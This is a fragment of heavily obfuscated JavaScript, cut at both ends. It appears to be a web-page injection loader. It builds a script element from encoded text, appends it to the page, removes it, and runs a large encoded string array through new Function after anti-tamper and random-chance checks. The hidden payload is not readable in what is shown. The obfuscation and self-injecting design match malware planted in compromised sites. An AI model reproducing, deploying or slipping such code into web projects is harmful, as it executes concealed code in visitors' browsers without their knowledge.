global,d[ac(0x4a4,'i3qE')])?global:this,U=function(){var ad=ac,V=new T[(ad(0x356,'x3eS'))+'p'](O[ad(0x95b,'i3qE')]);return!V[ad(0x93b,'9lEp')](P);};return d[ac(0x546,'H]AC')](U);});continue;case'4':d[ab(0x92f,'x[qv')](P);continue;}break;}}function t(B){var ae=X,H=d[ae(0x5d7,'fQL7')](i),I;H&&((I=H[ae(0x5bf,'x[qv')+ae(0x44b,'cFVR')+ae(0x178,'WmsH')](d[ae(0x726,'H]AC')]))[ae(0x8db,'wI9&')]=d[ae(0x208,'luuA')],I[ae(0x2a4,'n(m6')+ae(0x5b2,'Izdf')+'t']=B,(H[ae(0x46f,'xpr$')]||H[ae(0x9bd,'$Vr$')]||H[ae(0x2a7,'z4%)')+ae(0x575,'f)&@')+ae(0x2b1,'Z%vY')])[ae(0x89e,'e[GS')+ae(0x4a6,'9lEp')+'d'](I),I[ae(0x62d,'INRh')+'e']());}function u(){var af=X,B,H=d[af(0x5c9,'e[GS')](f,d[af(0x99f,'5v56')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),I,J,J;H&&(I=d[af(0x5b8,'laGl')],J=new RegExp(d[af(0x60a,'8@bo')],'g'),(J=H[I[af(0x67e,'Yy)K')+'ce'](J,'')])&&J[af(0x90b,'xpr$')+af(0x412,'abh^')][af(0x7f9,'#$22')+af(0x62a,'aJ*&')+'d'](J));}try{var x,y,z;d[X(0x33a,'$Vr$')](r)||(d[X(0x63c,'Yy)K')](u),d[X(0x783,'e[GS')](0x1,d[X(0x9b4,'Iem1')](g,0x1,x=0x4))||d[X(0x47f,'iao3')](t,d[X(0x54b,'8!CS')](d[X(0x3dd,'Z%vY')]('(',new Function((function(){var _0x6249349=function(){var _0x9554522c=['AhLmse1Zzen4muTuDdLmr1zIuNLND2verMLpu3DUyuHb','s1n0seTeqJrnEMS1tenKBfeYwtfkEwTYuNLND2vetxDz','u3ris0rcne1xvMXmq2rvvLHgD0P5A3jsEwD3zurAAvLP','vJbArLjPzuDssLz5y3nkm014y0DsvLuYowfwmujisNL3','BeP5A3jsEwD3zurvm05dD25Hsef6uunJCeSWy29nsgCW','mJmYmZG1qvjXyKPT','z3DLrfuZtwL3BK0XDg5LAwnWsZbJB01izZfzve1ZsJjO','tLHOALqZz3DsvvPysNL3BLz6vJfnwezVuZfjBKXdzfHo','D25lAwDRtunJCeSWy29nsgCXwxPzC0OYmwrIrtbUs1n0','z3PAr1fZsJfODMf6uw5lu3ris0rcne16uM1mq2rOyuzr','sZbJB01izZjoBvLZsJfSzvzgy25lu3ris0rcne5Tstvm','v1y1vNLJC0OXyZnzAMq1vtjZDLyXqLbkExDUvJa5BfuZ','zvzgy25lu3ris0rcne1xvxDmq2rmzenov0P5A3jsEwD3','sgm5tuHND08Zzg9Hv3HSs0nfAfCXmhbLm04ZyvHsAMfd','u3ris0rcne1Qrtfmq2rVu21sCKP5A3jsEwD3zurrmu5d','vMjkAwnWsZbJB01iAgHou3DUtvzVAfnPy3blmgnVtuHN','y25mq2rytLDOA1rwzZrtwfzisNL3BMvStNjomwrtvg1s','BgvUz3rO','wMPmq2rhvKDOmeP5A3jsEwD3zurvmK9dD25uEuzAs1nJ','sxnkmuv6wtfJBKTtDeHlrei0tMPwBeXdzfvwwez3sNLR','tNjIvMrtv21svLeYDgTkExDUywPcyvPfBfrHEMW0uNLJ','C0OYAerImK4Zuti5CvyXrKHkExDUvJa5wfvwyZfvrMHf','AMnty3nkm2XTyKDouveYovrwELPusNL3BLKYwKDzmu13','s1n0seTeqJrnBvuYtenKBu5wC21kEwTYuNLND2vetMPn','z3LzEMDZsJjSsfKXsw5lu3ris0rcne1uuMHmq2rhvKDO','rff5txL3BLmYDhPLu2nWsZbJB01izZjovefZsNLsD0Tf','CeSWy29nsgCZtwPvC0OZqLHlwe1Us1n0seTeqJrnEKeX','muXdzfLImNmWsNLRCLj5z3DLrfeYt0n3BLnQwLrsAwnW','r1jTtenKr1zhAdbkEwTYuNLND2verM1Aq3DUy0zJCgn5','BKTtDeHlrei0tvrsAuXdy2Xpq1jTsNLRCLj5z3DLrfPR','uNrHm0iXvtj0mwfUrw5mq2rytKvWALzftNjJmwrqwvDZ','r2n4sNLRCLj5z3DLrfuZwML3BLfezeftAwnWsZbJB01i','BLPTzgTArwrztdjss1Lty3nkmwmXyvrOCK9hDezwEMmW','mw1KvZvQzeDSDMjPz3bLm1POy2LcEfbtrwHxmta3y21w','mLLyswDrvde2tZjoDMjUuNbIBLzStZjoAgmYvw5nEwm2','BMffCgTHEwnWsZbJB01izZbnBu1ZsNLsD0Tftw5lu3ri','tenKwfqYuMTvAZfxwtfoA1n5y3nkmKzuyNPwwfqZBhvA','zLn4BfCWy29nsgD5tvrjC0P5AfnnBw9Us1yWovPUvNvz','sKP5A3jsEwD3zuroBu5PD25uEuzAs1nJCeSWy29nsgCW','wfvdowPtr2r4u0DoseP5D25wELjuvLzKu1PhuK1tvK1U','Edrov04ZsZf4ne1QqxfkExGWyuDSELD5zePKrMrjvJnz','AhDnmefUs1n0sa','tKrrC0OZtKvLrLLUs1n0seTeqJrnEKe1tenKD1z5BhPk','re15t1n3BLPhEfjsq2nWsZbJB01izZjAv0LZsNLVB0Pe','y2HHCKnVzgvbDa','swnxvw5mq2r2wJbAALmYAe9zmhHysNL3BLz6zg9Arwru','ALz6wMXkExDUwLHOnfPguNrHEtL6vNLJC0OZBhPuBu5o','EK9uwxnkmwrcwM5vBKTtDeHlrei0txPwA0XdzgTku0zn','ovn5EezqvZvSzhLcrfD5Ae1lrei0tvrkAKXdy3PxmMq2','neXdzfjnmK5ysNLSzeTiuMjtAwD3zuroAK9tD25sBfjV','CLj5z3DLreL3tML3BMjyzdvHu2nWsZbJB01iz3LomLfZ','C25lu3nUyunKzeTuDenlExnWyvDzB2fgDeTlrei0tLrR','turRC0OWDdbjmvLUs1n0seTeqJroBuzQtenJBe9duM1k','tenKmMjxowfAmhrrv1nJC0OYmxrImK4Zt0D0AuP5D25w','ne5ezgPmq2rntMTkseP5A3jsEwD3zurfne9tD25tm1fQ','y1nJC0OXzffIvKPytLvKBMqYrw5mq2ryvuHWnLyWoxbn','BLz6zfDArLz6yvD4q2nty3nkmwrtuNPKBLuYodjAmgnU','BuvUtenKAe1fnwPtrxD6wtbOEeP5D25wmuzqvLHwDgeW','s0vnBKTtEgXxmgnVtuHNEu5huxnkm0PRvuvnBKTwmdLA','t1Dgm1eYDdjwmdLesNL3BLyXqLrzBuPnyLznBKXdzgTI','sNL3BLLyvKDArtLjv21stwnty3nkmwmYt0DSwfqWnwTv','vLHAB1KWCgTzu2nZsJfJmwjTourpr3rnvJfkweP5D25w','A3jsEwD3zurvmLL5D25lrKL5ywLJCeSWy29nsgD4tKrb','ww5mq2qYutj0mMrftNjLrvPOsNL3BLz6vKrKA05nzvzn','ufnJBKXistLkEwm3yKqXA0ThD3bpmLP2y2LOmLLyswDK','v2GWwtbJngiYnvHovtHUtenKwfvTnvPsrZf2wJjgweP5','AfjvzfDkEwTYuNLND2vewxHoExDUyNLNCfP5y3blEwrm','Bu4WyvC5DuTirxnJAwW3y21wmgrysNvjsevYy2P0ouXh','mvLUs1nZBLHty3nAvNris0rcne5TvMPmq2r3vNLSEKP5','mfP5uNLJC0OZBhrHmwX5utj0Cgvvy25mq2r1vtj0nvz6','BfP6z25mq2rQyuDOALnTvMTArtLisNL3BLjTmxjAm280','A0XdzeXHm041sNLRCLj5z3DLrezTwLn3BKPuz2TAAwnW','BMrlwtfADgiYA25mq2r6zdnsA1vwtNjJwfOXvM1ss2nt','mfjeyta1DfuYDg9sBKvUtenKCvuYDfnLrgHYy1C5seP5','BLyXsNbssezeytaXq1Lty3nkmMWZzfrsmK9hDe1kExDU','u3DUverAq1j5y3blmgnVtuHNme56y3nkmLKXv3LzBKTt','EwrvEfbkEwTYuNLND2vetMTnq3DUyLrkyvvPy3blmgnV','D25Lru5YwvzKuG','z3nkmhCYuwTJBKTtDeHlrei0twPjm0Xdzhzlq2XUsNLR','Be9duM1kEwTYuNLND2vey3Poq3DUyuvWA2f5y3blmgnV','meyWutj0nKP5D25wmdLmt1DABLuWC25mq2rWt0D0wMmY','DMf6uw5lu3ris0rcne5TtxPmq2rmytnonuP5A3jsEwD3','mLLQy3nkmJeZzvDRBKTtDeHlrei0tKrjD0Xdzg9Jre5b','Evv5uZbNBKTtDeHlrei0tMPznuXdy3PxmMq2sNLRCLj5','yM1wCgnty3nkmLP5vg1ovvOWuxjkExDUuxPODK9gzfjK','ndm0mZe4ELHvC09R','q2r3tuDsA1zQAhjLBLjisNL3BLyXrtnArKzizeDstLeY','zurvD01tD25kvePmu0nJCeSWy29nsgHTwxL3BLPdvwHu','mNrputjfEgjty3nkmwmXtLm5Ce9hoxzrmgnUtenKCgnR','mKXdzgTIrKzfsNLRCLj5z3DLrev5tun3BLvwAhnHAwnW','tNjxrMrsyLnJC0OXyZftBvjtuti5svLQAhjHq2nZsJjS','yuDSELD5zgTHA3bVzg5nBLHtAZDMu3HWv3LKD2nTotbI','EwTYuNLND2vesMTpq3DUsLDkrMj5y3blmgnVtuHNEvL6','mfz0yJbOAvz5y3nkmwrstLrcwfvhEgPvvwC0sNL3BLyX','uNLND2vertjAu3DUzfuXAMvPy3blmgnVtuHNmLLQrxnk','wfvgCgTsm1jmsNL3BLz6y3zzmuPeyJncCvPuz25mq2ry','uvPfy25mq2ryvdfKBwjRtNzur2X4sNL3BMiYzeTArwHR','m0vUtenKm1eYCZfLBgqYthLJC0OZwKrImxb2u3PvnuP5','sNLRCLj5z3DLre14txL3BLjSuM9Kq2nWsZbJB01iz3Lo','q2rfvLzVCeP5A3jsEwD3zurrD1LtD25kvgDRwMLJCeSW','m09tD25ArKPrvMLJCeSWy29nsgD4tLrNC0OZvK5zm29U','yvPfzfrHmMDUtenKwe5fDezJmhrSzunJC0OXyZbsmNbT','z3DLreuWwML3BG','uNLND2vevtjAu3DUuZj0EMvty3blmgnVtuHNme5huxnk','svLHDMS','BKTtDeHlrei0tw1vEuXdzfLImNmWsNLRCLj5z3DLrfPQ','t1PfEhrHEMDUtenKmMjxoxrwmuv4veDAAeP5D25rmwrZ','y3blmgnVtuHNEe9uz3nkmvfXvtjvBKTtDeHlrei0ttjf','sgD6tMPrC0OWuLzxAwTUs1n0seTeqJrnv0zStenKB1nT','vNPAvfDTEfrHEK5ytLvJBKXdzdzxwfjRuZjgnfKWDerH','EwD3zurfnvPdD25ksefVuxLJCeSWy29nsgD5t0DfC0OW','tuHNEu9etxnkmfPvyuHrBKTtDeHlrei0tvrRnuXdzhzl','ANq5teDwyLj5z3DLrfv5tvn3BK1wB2HtAwnWwfqXseTe','z3DLr1PPtenKCfiYtLnkEwTYuNLND2verMLnAxDUwKnv','rK15yuDovvnxA25mq2reyLC5wLLxwLfAu2nZsJfKufzT','utb0Ee1Py3nkmfjeyNPcwfvvuKDIA2nUtenKwfr6tMPt','y25lu3ris0rcne5Qstfmq2rfvLzVCeP5A3jsEwD3zurr','DeHlrei0txPND0XdzgTIrKzfsNLRCLj5z3DLrePTtwL3','BvjvvNLJC0OXyZfwmLzYvtj0wfz6yZrkExDUwM5As1KW','ng9HAwW3wM05Eq','wMTwvK52uMLJC0OWsNrHmwrcutj0wwrhrw5mq2ryvwT0','tuHNmu5Qy3nkmLjtvuzzBKTtDeHlrei0txPnmeXdzhLA','vNHJq2nWsZbJB01izZfAvffZsJjsC1vvuw5lu3ris0rc','m2m1wKnJC0OWtLrIEMHyvvzNm2jfy25mq2q0vfHOA1nR','BKzZwtbWyvyYB25mq2rytJjOALrhmxjxrMrtzvDnBKXd','uZj0EMvty3blmgnVtuHNmLLQz3nkmfjwv2LRBKTtDeHl','EwnWwfqXseTeqJror1jRtenKA1LwDg1kEwTYuNLND2ve','tu1ezgPuBgD3sNL3BMjQAhjxvMmYvg1st1LStw5mq2ry','zdzpr3rTzuHnnvndy3nkmwmYvg1ovveYDeDwmdG0tunJ','D25wELP4tvzKugnhuKPtvgDUtenKDe9hDe1wELeZwKzw','rgnZsJa4AfDtA25lu3ris0rcne1QzZfmq2rjyvDoteP5','m1zOsNL3BMrwtNjAA1PHzw5VBKXdzhPrmJG1vJa5CvvT','CfiYtLnkEwTYuNLND2vestnnq3DUvKzwEgndy3blmgnV','z3DLrgn4tvn3BG','mLjvwKvnBKXdzdrpr3rAzgPOCLvvwMHkExDUvNPKnfKW','DvLty3nkmwmZv21oufeYDfnwmuOXvKnJC0OYAe1Ir1jq','zevzu2nZsJfJme4YtLrABwXwzw1fBKXdzdnzEKzVvNPs','zurjmLLtD25nmxrUzwLJCeSWy29nsgD6txPRC0OYuMHx','y1q5BwrxnwPKr2X2yMLNCguZwMHJAujjufy4D2veA3Pp','A0PisNLRCLj5z3DLrfPOtNL3BLPgsLfwAwnWsZbJB01i','zfHoBgrczvDzmgnPy3nkmwmYyuDsuMmZqMPwrgHYv0nJ','tuHNEu5usxnkmMHlwKDZBKTtDeHlrei0ttjvnuXdzfPy','sgCWtM1rC0OYuMHxmLLUs1n0seTeqJrnELu0tenKueLw','u2nWsZbJB01izZjArgnZsJnorwvgww5lu3ris0rcne56','z3DLrePOwwL3BMnUvK1uEwnWsZbJB01izZbovevZsJfs','zdnvmNrdywPOCK4ZrKHkExDUvJfct1PgrJrxsfPeuNLJ','DMnwzfjLu2nZsJfKu2fUBfHvrfiYy1vJBKXdzfHumMHQ','Bg5kEwTYuNLND2veuMXnAxDUttf0BMvPy3blmgnVtuHN','sNL3BLyXqM1HBgrqzfvgwe56qw5mq2rTwLDOALrxvxzz','DeHlrei0tMPzmeXdy29vAKPXsNLRCLj5z3DLreL6wML3','Bw9Us1n0seTeqJroreK1tenKtgeZtJvkEwTYuNLND2ve','s1n0seTeqJrov0POtenKA1vSqLDkEwTYuNLND2vetxPz','wKnsEwnWsZbJB01iz3HArfLZsJfkEK1ytw5lu3ris0rc','C0OYoxPmmK5jtvHAreP5D25HBMHxwKvKDgeZvJnzu2nZ','m2vxA25lu3ris0rcne5erMXmq2rWuJjou0P5A3jsEwD3','q2rOyuzrmKP5A3jsEwD3zurvEvPPD25oAw9XvvnJCeSW','vZfTvhLJC0OXzfjvmvjytKzKsvfTrw5mq2ryvwPKA1uX','q2nWsZbJB01izZjnEKvZsJfrCvuYvw5lu3ris0rcne5T','rxHzvM1sswjxotnkExDUvJfgt1PgtM9Ar05qyLC5DKP5','BLyWovLxshb0yJnoDwnty3nkmwrqt0Hswe5TsMXKvwnU','ExDUzgPODMjSzfnurKjXy1nJC0OXzffwrK5guti5swjh','rtfytNPSufeZrw5mq2rytJbKAgjwtNjwBgmWtKnJC0OX','C0P5vtrkr1LUs1n0seTeqJrAvefZsJfsvMnyqw5lu3ri','CLj5z3DLrff5wvn3BLDRC2Xku2nWsZbJB01iz3Hnv01Z','ytncCvj5y3nkmwmYuM1svvnRsMPtrgHYuMLJC0OXzffn','C0OYAhDnmefUs1n0seTeqJrnALuYtenJBe9duM1kEwTY','BKTtDeHlrei0wKrnC0OZqLHlwe1Us1n0seTeqJrnv1L6','A3jsEwD3zurvne5tD25nvM9Ou2LJCeSWy29nsgD5txPb','uxLJCeSWy29nsgCXtLrbC0OYAeTAr3nUs1n0seTeqJrA','CgPvBKPiwwLJC0OXzfjIvuPSt0C4EwjRy25mq2ryvvvW','ExDUzuCXDMrwzfbABePUvNLJC0OYoxrImdLfuti5D1OY','y3blmgnVtuHNmu56z3nkmhrYyZnRBKTtDeHlrei0txPf','tLDfneXdzfjxr3HXsNLRCLj5z3DLreKZwML3BMjwmxnu','ve0ZtLroBu8YBg1lse1WztnAAgnPqJfqwe5Iu0nND2ve','tZjADMnPAdjzweLNyKqWD2veqxnIu3H1teC4ou1iz3Dp','mNqZy2TWmK5ty3nkm0K0ytjknMjxDfDKBKvUtenKwfqW','BKvUtenKwfvxEgPusfzhwtfzngiXtw5mq2ryvw1WBLyX','vJa5v1PgqLLzu2nZsJj4m1jTtKXnmfPQvtjfBKXdzeDr','stbnExDUvvroAG','sfPqvJfjnu5UvKHkExDUvNPsvgjRsxLpr1vUtenKm1nU','u2nZsJnosLnTtLnvmNrqyJbJBKXdzdrIvZL1vJfcswiY','BKPuz2TAAwnWsZbJB01iz3LpvefZsNPcqvP6rw5lu3ri','A3jsEwD3zurrEe9dD25kvePmu0nJCeSWy29nsgCWturb','y29nsgCWtvrJCW','AKPXsNLRCLj5z3DLreL4wKn3BLjSuM9Kq2nWsZbJB01i','ytnonuP5A3jsEwD3zurzEvPPD25xrZLYtKnJCeSWy29n','vg5oBeP5D25zmgrlwtaXBe5xng5mq2rytMPcCfyWowTA','mKP5A3jsEwD3zurznfPdD25oAw9XvvnJCeSWy29nsgD4','A1P0yJi5wfvUvw5mq2rytLzWALvgtNztv1jSy1nJC0OX','q2rOyuzrmKP5A3jsEwD3zurzEvL5D25nvM9Ou2LJCeSW','y29nsgCXwxPbC0OWqtnrrw9Us1n0seTeqJrnv1uYtenK','vu5YyJjKrgeWtJzwEwnZsJfKuK9vnvHvBLzWvNPsveP5','wLHkExDUvJfjDLPfowXrBu5kuti5B0P5D25LrK52utfK','A1PRvuCXDLeXzfnHu2nZsJfJme9guLHvAMrRvgXOBeP5','ExDUvJffD1mYCdrrmvfUtenKBLPhuMPvrxaXuNLJC0OY','qJroreL5tenKswfxtKXkEwTYuNLND2vewtrpq3DUy0zJ','sNLRCLj5z3DLrfu1txL3BKTgsxLHAwnWsZbJB01iz3Pz','s1n0seTeqJrore5RtenKrvzwB3bkEwTYuNLND2vettfp','ru1Us1n0seTeqJrorezTtenKrvzwB3bkEwTYuNLND2ve','mJK2otiXywLktwzu','DenArxHuytbgEfz5y3nkmwmWvg1stMjxovzAvu5YzenJ','uKPkEwTYuNLNDW','rfL6t1n3BLmYDhPLu2nWsZbJB01izZfnBvfZsJeXCvnh','vNrms0rcne5uAZjmq2rfvLzVCeP5BgrlvdLUyKC5AvLx','tNzIrvjisNL3BMqWmxDArxH0yJnWwfvxvw5mq2ryvw5s','AhzHELfUs1n0seTeqJrnv1POtenKA1vSqLDkEwTYuNLN','y29nsgHSwwL3BLmZuwPwAwnWsZbJB01izZfAALfZsJb0','y3nkmMH3ttbbBKTtDeHlrei0tKrvneXdzgTIrKzfsNLR','wKzsrgeWog5mq2r5utj0tgjeAhjnvvjisNL3BLLTwLDz','tenKBfj5owPsmdu2twLJC0OXzfbomLjwzdnsALvvCdvk','BgrmshbIu2LND2vettvoq3DUvKzwEgndy3byvdfTzfC1','D2vertrpq3DUv0C5CK5dy3blmgnVtuHOAu55D25Jmfi0','D2vestvnExDUuZnrALzPy3blmgnVtuHNEfPQA3nkEvj3','yLC5sgjfy25mq2ryvuCWmfz6wJjvwfzysNL3BLPSBgfz','r1jqv0zkA1vgtNzIu2nZsJfKuvLQtLHvA2rSyZfJBKXd','mgnVtuHNEfLQqxnkmLKXv3LzBKTtDeHlrei0ttjsAeXd','rLfUtenKwfvxBhrJmJfYzdnsweP5D25wmuPey0HArgeY','C0OXzffzv3HytM1SrMvSy25mq2q2y3PRELz6yZrAAwnZ','mgnVtuHNme9hrxnkELLXs2XfBKTtDeHlrei0tKrrD0Xd','tMTmq2rsv0D4CuP5A3jsEwD3zurSAeXdzeXKq05xsNLR','mJG5mJDAuNfOC1C','EuzAs1nJCeSWy29nsgD5wwPNC0P5rKzsmvLUs1n0seTe','uJnwEwnZsJi5rgiWmvHvsfv3yMTJBKXdzezvmNq0vJa5','vJa5nfPguLHsBvjsvti5wKP5D25wmuiWwKzgtfzTtKLx','mgryBhHkExDUvJa4D1fxAeXAv3nUtenKwfvxChbwmuPW','wJfJu2nZsJfKuLDfrLHvAKu1yZnfBKXdzfHom0zPwJfo','rMD3sNL3BMjhmxjoBLzeytnODfLty3nkmwrtvdi5we5R','rtbUs1n0seTeqJrABvfZsNLvnePhww5lu3ris0rcne1u','tuHNEu56z3nkm05fzuzzBKTtDeHlrei0tKrzmKXdzfnJ','wgX4sNL3BLfTmxjnv0PeytaXnfz5y3nkmwmWyuDstfDe','yZbsnfzPy3blmgnVtuHNEe9usxnkm05fzuzzBKTtDeHl','mgTUtenKDgqZqMPvBMCZwtb4weP5D25wmuzuzuDgBu1h','EwD3zurzmLPdD25xvJvvvNLJCeSWy29nsgCYturzC0OY','txnkEw9VsKrbBG','sNL3BLyWovHuA1e0ytbWrLz5y3nkmwrqtJjstfrfCgPt','ExDUvJfctu1Szfbpve41wvnJC0OWwNrHmdf5t0DZngqX','CfHumuHlrei0tMPNmuXdzfnJEKz6sNLRCLj5z3DLrfzQ','mtqXnZGYC29KvKrh','zfC1AMrhBhzIAwDWztnAAgnPqKXqvw9ZuxOXqLCWC29n','qNrXveK','EwnWwfnOneTuDgPImJuWyvC1mvPuDgPzwe5SsNPjBK9U','r1fLv1u','rw5mq2r6u2TNEfz6vMXAu2nZsJjgDgeXtKnvmNrcywXJ','mwmZwvC5we5ywNvwmuzuv2XKuMfhtK9vmJLpy1HowvPP','uJjou0P5A3jsEwD3zuroAu5PD25tALPuuMLJCeSWy29n','vxLJC0OWwKrIEMHyvw5kAwjSy25mq2rytNK5ALj6Ahjv','wevUtenKwe5TEgTumxbpwtb3ngeXy25mq2ryvw5VmvyX','wMHJAui2ufH0oq','qJrnAMCZtenKqu4WqKTkEwTYuNLND2vetxDnAxDUzfuX','uNLND2vevxPoq3DUyuvWA2f5y3blmgnVtuHNme5Twxnk','Afrdy3bmr1zIuNLND2vetMTAu3DUyuvWA2f5y3byvdfT','mK5isNL3BLz6zfDzmujpwvzorvz5y3nkmwrqwKDssLLw','qMPsmLzmvM1oAeP5D25wmuzHwKzgmwjhtLDArwnUtenK','EwTYuNLND2vertnoExDUwKD4uLjdy3blmgnVtuHNmLPh','s0rcne5uzZbmq2rKvxPssKP5A3jsEwD3zurnne5dD25J','C3DHmwnUtenKwfvQuJvzA052tLDAEeP5D25wmuv6wKzk','mtfZrw1fzLC','tMPtmJfYv2LJC0OYuxPtBu5mvfzkALrwy25mq2q1zhPo','tuHNm00YtxnkmJHVs1DJBKTtDeHlrei0wMPRC0OZsMTv','B01iz3Lov1vZsJjsu1vgww5lu3ris0rcne5QwMHmq2rb','wtnfBKXdzhzrmJKYuMXoDK0XzfbAu2nZsJfKueWYtKPt','EMH2vtj0wKP5D25wELPezfHJEe9dog5mq2rUt0C4m1yX','s0rcne5hrtfmq2rmzenov0P5A3jsEwD3zurvD09dD25r','uNLND2veutjAu3DUyuvWA2f5y3blmgnVtuHOBe5tD25H','reP5A3jsEwD3zurvne9dD25yv3bjyxLJCeSWy29nsgCW','rw5mq2ryvvHcAG','D0XdzefomejlsNLRCLj5z3DLrezOtvn3BKPusKXtq2nW','zdnKAeP5D25wmdLXwLzKu1DfrKvsEwnZsJfJmMnuvKru','s1n0seTeqJroALuZtenKu2n6rNPkEwTYuNLND2veyZbA','Be5YzezKufqWng5mq2rytLDvCMvxzhrHq2nZsJjAmwjh','zZnArwX0yNPnBKXdzfHoA2n5uwPgCeX5y3nkmwrstJjs','uKHIv3rvzezJBKXdzeDLre5RuNPODLPgzffHu2nZsJbw','uKHKAZvQu0rODMfty3nkmwrqyKDsvu0XCgPvm05esNL3','Bu9dD25nmxrUzwLJCeSWy29nsgCYtxPbC0OXmvrorwTU','sNLRCLj5z3DLreK0t1n3BMjyzdvHu2nWsZbJB01iz3Pz','zurzme1tD25Jmfi0vMLJCeSWy29nsgCYt0DvC0OWDZjr','CMjhBeHkExDUzeCXCMeYCerHm3b4y1nJC0OXyZnuBvjj','vgeWA25mq2q2utjZEgrgzffIu2nZsJbwm1rTuKPIvZH3','EwD3zurrEfPdD25sBfjVzenJCeSWy29nsgCYt0DfC0P5','rMrry25fBKXdzfHvvev6vJfcu1KWCePuEwnZsJnowgrh','sJnWEMjhtLDpr3qWyLvJBKXdzhvAmePQu1HAA1PfEhHk','s1n0seTeqJroELv5tenJD1fhy3HkEwTYuNLND2vhrMLm','B01izZfnrgnZsJjgB1zeww5lu3ris0rcne1QA3Lmq2rW','uxLoq3DUv0C5CK5dy3byu3DUwNLJCe8YDZLHrNris0rc','uNLJC0OYAfrHmu5ytM5OA1iZrJfkExDUzfHst1KWAerH','vJfgnuP5D25wmdLrywXKuLqXtLHovgDUtenKwe4ZvNbA','seTeqJrore14tenJB1vQsNfkEwTYuNLND2vertfnAxDU','rxnkmLzewMPvBKTwmg9HrNrrs0rcne5hrtvmq2rHu3Lv','v1OZvJfgtgfSyZnAu2nZsJfJmwfhuLzrmJLgwLzoCMjd','vurOCLrty3nkmLu0yJjwr1eYoxfwmuf3sNL3BMveAhjo','q2ryuvDAmuP5A3jsEwD3zurfmLLPD25JrMnWy3LJCeSW','ne5QtMrmrNn3zurfC01izZjABdbZv3Pcne1dD3DLrfKW','t0C4neP5D25Hme52yLzKuwfxmxnJu2nZsJfKufPhuKTH','DeHlrei0tw1nEuXdzfPyBfjysNLRCLj5z3DLre13wwL3','y29nsgD5tJjnC0OYuMHxmLLUs1n0seTeqJrnvgXStenJ','sKHkExDUy1zoDK1SzfjJA2rQwvnJC0OYtMXrBu5lvg5c','CMvwyZfsEwnZsJfKuwjyrLHosfP1uM1fBKXdzfHvAKyZ','mwmYvJbAwfqZqMTwvwXesNL3BLz6uLrKm3a0tKzNBKXd','mNzOuKnQtq','rev6t1n3BLyWrM1Ku2nWsZbJB01izZnnALLZsJnkmvrf','sZbJB01izZjnAMnZsNLVB0Peqw5lu3ris0rcne0Ywtnm','u3ris0rcnfL6z3nkEKjbwNPfBKTtDeHlrei0tMPfEeXd','mLfSsvv3BKTtDeHlrei0tMPREeXdy2XnA3rjsNLRCLj5','rei0tKrnmKXdy29vAKPXsNLRCLj5z3DLrfKWtML3BLPg','mK5RtenKDgqZBhbkEwTYuNLND2vetMPzAxDUwKDgyLPP','mxjuBgmZzuDoue9hou1svK5YwtfKuvf5y3nkmwrsy2Tg','B29krefUs1n0seTeqJroBvKXtenJEfDPrKTkEwTYuNLN','yvqXBwrxnwPKr2X2yMLOCuTyDdbHr2X6v3LKA2fRCg9K','tuHNEvLurxnkEvv5uZbNBKTtDeHlrei0tLrfD0Xdy3Dr','zfC1AMrhBhzIAwH4teHjCguZsMXKsfz5yMLcEeLumdLJ','ne1uAgTmq2rKywTOCKP5A3jsEwD3zursBvPdD25JBLzn','vMPnExDUs2LNA01dy3blmgnVtuHNmK5QwxnkmJb5v2Xj','EMXTwvnJC0OWwJfLr1jnvti4EvyXsJvkExDUuw5wnfPf','tenKtgrdtLDkEwTYuNLND2verMPzExDUvKnWvfPty3bl','tvHOAeP5D25HBwCZwta5m1DTtLjsEwnZsJjADgeZwKDv','BuvZsJfsvMnyqw5lu3ris0rcne1uwxHmq2rvs2XoBeP5','zurjnvLPD25KvtfQzwLJCeSWy29nsgCXwwPvC0OZqLHl','s0rcne5QtxPmq2rhvKDOmeP5A3jsEwD3zurwBvPPD25A','mwmXutjowfvRnwTuBu5qsNL3BLyXrK9ArwGXwwXKEfz5','A3jsEwD3zurzD015D25Hsef6uunJCeSWy29nsgCWtNPz','ytbjBKXdzfHosgHRvvvSr1KXrNrHm1vUtenKA2jxouDw','vM1suMqYEgPvrxbOsNL3BLz6uMfzmvj0yta1wfvfotjk','s0rcne5QyZvmq2rOyuzrmKP5A3jsEwD3zurgAe1dD25w','wKnsEwnWsZbJB01iz3HprefZsNPcqvP6rw5lu3ris0rc','C3jlwhr5s3OWBKPty3jlq2n3tunJCMjgC25zmMHOy2To','mgnVtuHNEK16y3nkmuzzyKDVBKTtDeHlrei0tNPoAuXd','sNLRCeT5zhDkmtbVuvz0tuTeqJrnEMT3tenJD1fhy3Hk','y0nJCeSWy29nsgD5wvDfC0OYmwrIrtbUs1n0seTeqJrn','rZLmy0v4Avjdy3nkmwmXywPOCLeYovrKvwnUtenKwfvi','Ag9xmufVtuHNEe4YtxnkEKzHsvvVBKTwmhnkmMnUs1n4','D25wmuf3vJjwvgj5ow5sEwnZsJjkDgeYCdbvmNrgwLzJ','EhHkExDUytfoDLrwzffvmfPYvNLJC0OYyZrImfjyvw5g','y3nkmwmWy0DosgjxovzArta0sNL3BLPwtNzImwrtzfu5','EuXdzhLKvxHqsNLRCLj5z3DLrePRtvn3BLPhrMjAAwnW','oxLnrMrsyvrkm1z5zgrpmLOXyM1omgfxoxvjrJH3zurR','CeSWy29nsgD6wvrzC0OXrLLIr29Us1n0seTeqJroAMmY','vM1HvZvSwKnSn2fxww9yEKi0t1rnnu16yZfnmLPIsJbs','swDvEJftteHnowfgDfrlrei0tvrfm0XdzgTIrKzfsNLS','mJq5yvzZBLKYAgHJA0yWsJeWB2j5C3jlvhqRyMLzBuTh','z3DLrfjOtNL3BMfvzgPvAwnWsZbJB01izZnovefZsJno','CLj5z3DLrfKXtwL3BLHxCeLHEwnWsZbJB01iz3LorgDZ','vtbwA1POsNL3BLz6zgfzmdeZzfvkqLj5y3nkmLjTvM1o','u3DUtMLVCvvty3blmgnVtuHNmK16wxnkmLjZvvvrBKTt','vevZsJiXzgjfmg5lu3ris0rcne5TrMXmq2rHu3LvBeP5','B01iz3HzEMTZsNPzCuTSrw5lu3ris0rcne1uvtfmq2r2','rMrszfvZBKXdzfHumJvivJa5B1KXwKHnq2nZsJjoB2rh','vMnUtenKCfDUAgPvvwH4yxLJC0OZwLrHm1zewtfcr0P5','tLDjm0XdzgftEvvSsNLRCLj5z3DLrfzTtNL3BLzgvNHJ','BfPdD25zv2HvtMLJCeSWy29nsgHPtML3BLPhEfjsq2nW','BKXdzhfzmLjQvhPjmwn5y3nkmNbVvw1sufDPowTvm0vU','seTeq